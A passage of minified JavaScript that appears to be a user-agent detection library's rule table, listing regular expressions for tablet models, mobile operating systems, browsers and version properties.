U|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows 